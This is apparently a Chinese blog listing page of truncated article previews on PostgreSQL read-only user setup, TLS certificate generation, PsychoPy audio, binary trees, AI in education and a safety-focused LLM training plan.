CREATE USER read_only WITH PASSWORD 密码 -- 连接到xxx数据库 \c xxx -- 授予对xxx数据库的只读权限 GRANT CONNECT ON DATABASE xxx TO read_only; GRANT USAGE ON SCHEMA public TO read_only; GRANT SELECT ON ALL TABLES IN SCHEMA public TO read_only; GRANT EXECUTE O…...

如何为服务器生成TLS证书

TLS(Transport Layer Security)证书是确保网络通信安全的重要手段,它通过加密技术保护传输的数据不被窃听和篡改。在服务器上配置TLS证书,可以使用户通过HTTPS协议安全地访问您的网站。本文将详细介绍如何在服务器上生成一个TLS证…...

Psychopy音频的使用

Psychopy音频的使用 本文主要解决以下问题: 指定音频引擎与设备;播放音频文件 本文所使用的环境: Python3.10 numpy2.2.6 psychopy2025.1.1 psychtoolbox3.0.19.14 一、音频配置 Psychopy文档链接为Sound - for audio playback — Psy…...

Map相关知识

数据结构 二叉树 二叉树,顾名思义,每个节点最多有两个“叉”,也就是两个子节点,分别是左子 节点和右子节点。不过,二叉树并不要求每个节点都有两个子节点,有的节点只 有左子节点,有的节点只有…...

人工智能(大型语言模型 LLMs)对不同学科的影响以及由此产生的新学习方式

今天是关于AI如何在教学中增强学生的学习体验,我把重要信息标红了。人文学科的价值被低估了 ⬇️ 转型与必要性 人工智能正在深刻地改变教育,这并非炒作,而是已经发生的巨大变革。教育机构和教育者不能忽视它,试图简单地禁止学生使…...

人工智能--安全大模型训练计划:基于Fine-tuning + LLM Agent

安全大模型训练计划:基于Fine-tuning LLM Agent 1. 构建高质量安全数据集 目标:为安全大模型创建高质量、去偏、符合伦理的训练数据集,涵盖安全相关任务(如有害内容检测、隐私保护、道德推理等)。 1.1 数据收集 描…...